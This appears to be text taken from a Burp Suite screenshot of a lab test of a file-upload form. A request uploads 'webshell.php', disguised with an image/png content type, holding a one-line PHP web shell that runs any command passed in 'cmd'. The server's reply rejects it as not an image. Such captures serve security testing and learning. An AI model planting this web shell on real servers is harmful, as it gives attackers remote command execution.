 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBRDLZT93Yo8Japop
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://192.168.56.104/logintest/member_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=giv032rjc0js7fbrof9nqihpln
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryBRDLZT93Yo8Japop
17 Content-Disposition: form-data; name="title"
18
19 □..
20 ------WebKitFormBoundaryBRDLZT93Yo8Japop
21 Content-Disposition: form-data; name="content"
22
23 □
24 ------WebKitFormBoundaryBRDLZT93Yo8Japop
25 Content-Disposition: form-data; name="upfile"; filename="
webshell.php"
26 Content-Type: image/png
27
28 <?php echo shell_exec($_GET['cmd']);
29
30 ------WebKitFormBoundaryBRDLZT93Yo8Japop--
31
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 18:02:16 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 144
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <script>
15 alert('□□□ □□(GIF, JPG, PNG) □□ □□□ □□□ □□ □□□□□.');
16 history.go(-1);
17 </script>
18